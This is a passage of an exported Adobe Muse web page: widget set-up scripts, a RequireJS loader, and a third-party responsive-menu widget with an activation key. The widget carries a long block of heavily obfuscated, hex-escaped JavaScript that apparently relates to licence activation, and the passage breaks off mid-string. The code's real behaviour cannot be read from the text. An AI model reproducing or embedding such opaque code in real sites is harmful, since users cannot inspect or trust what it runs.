		Muse.Assert.fail('Error with Widget:Responsive Muse Menu | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Muse Menu | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.initWidget('#accordionu100007', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu100007 */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=310584261" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <div class="KKKLU339D" style="display:none">Responsive menu 1.8 is not activated on </div> <script type="text/javascript" class="SCu100001"> $(window).load(function(){ var ui = $("#u100001"); var a = $('.MenuTrigger'); var c = "u100001QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u100001qmb"; var j = "c"; var o = $('.u100001pshd'); var o1 = '.u100001pshd'; var ab = 'MenuCloseButton'; var ad = 'r'; var ae = '20'; var af = '0'; var ah = '1'; var p = "b"; var r = "c"; var l = "0"; var u = "MenuTrigger"; var pr = "#7A7A7A"; var po = "70"; var m = $(".u100001jfb"); var n = "1"; var v = "100"; var w = "u100001"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "0"; var bz = "0"; var bk = "C401B3654AE360,Activation key,Activation key,Activation key"; var _0x4410=["\x32\x34\x32\x20\x32\x32\x38\x3D\x5B\x22\x5C\x32\x37\x30\x22\x2C\x22\x5C\x32\x37\x31\x22\x2C\x22\x5C\x32\x39\x31\x5C\x32\x39\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x32\x39\x31\x5C\x33\x35\x37\x5C\x32\x37\x37\x5C\x32\x37\x37\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x32\x35\x30\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x37\x5C\x32\x34\x37\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x36\x33\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x37\x22\x2C\x22\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x36\x30\x22\x2C\x22\x5C\x32\x34\x39\x22\x2C\x22\x5C\x32\x33\x39\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x30\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x35\x32\x22\x2C\x22\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x39\x30\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x36\x39\x5C\x33\x32\x34\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x22\x2C\x22\x5C\x33\x35\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x36\x33\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x39\x36\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x33\x5C\x32\x36\x33\x5C\x33\x31\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x34\x33\x30\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x33\x37\x36\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x35\x34\x32\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x36\x38\x22\x2C\x22\x5C\x32\x33\x37\x22\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x22\x2C\x22\x5C\x33\x36\x37\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x37\x39\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x33\x39\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x34\x37\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x36\x33\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x32\x39\x22\x2C\x22\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x30\x22\x2C\x22\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x32\x35\x31\x5C\x34\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x35\x31\x5C\x32\x36\x30\x5C\x32\x37\x31\x5C\x32\x37\x30\x5C\x32\x37\x31\x5C\x32\x39\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x32\x5C\x32\x33\x36\x5C\x32\x34\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x37\x39\x22\x2C\x22\x5C\x33\x37\x34\x22\x2C\x22\x5C\x35\x34\x37\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x32\x39\x22\x2C\x22\x5C\x34\x30\x37\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x35\x31\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x34\x31\x5C\x32\x34\x31\x5C\x32\x36\x32\x5C\x32\x35\x31\x5C\x32\x36\x30\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x34\x37\x5C\x32\x35\x31\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x34\x30\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x38\x34\x5C\x33\x38\x34\x5C\x33\x38\x34\x5C\x34\x30\x37\x5C\x33\x37\x35\x5C\x32\x37\x37\x5C\x32\x37\x37\x5C\x32\x39\x33\x5C\x33\x37\x37\x22\x2C\x22\x5C\x33\x30\x32\x5C\x34\x30\x38\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x37\x30\x5C\x33\x37\x35\x5C\x33\x37\x31\x5C\x33\x34\x30\x5C\x33\x30\x31\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x34\x30\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x36\x5C\x32\x36\x32\x5C\x32\x35\x33\x5C\x32\x33\x38\x5C\x33\x32\x34\x22\x2C\x22\x5C\x33\x30\x32\x5C\x32\x35\x30\x5C\x32\x35\x30\x5C\x32\x33\x38\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x38\x5C\x32\x35\x33\x5C\x32\x33\x38\x5C\x32\x36\x39\x5C\x33\x37\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x36\x5C\x33\x36\x36\x5C\x32\x34\x30\x5C\x32\x35\x38\x5C\x32\x37\x36\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x33\x30\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x35\x33\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x39\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x35\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x35\x31\x5C\x33\x35\x35\x5C\x32\x35\x31\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x33\x36\x22\x2C\x22\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x33\x22\x2C\x22\x5C\x34\x30\x38\x22\x2C\x22\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x33\x31\x22\x2C\x22\x5C\x35\x33\x39\x22\x2C\x22\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x35\x32\x22\x2C\x22\x5C\x32\x35\x38\x22\x2C\x22\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x36\x38\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x33\x37\x31\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x33\x37\x35\x5C\x32\x33\x39\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x33\x30\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x35\x35\x30\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x34\x30\x5C\x32\x39\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x31\x5C\x32\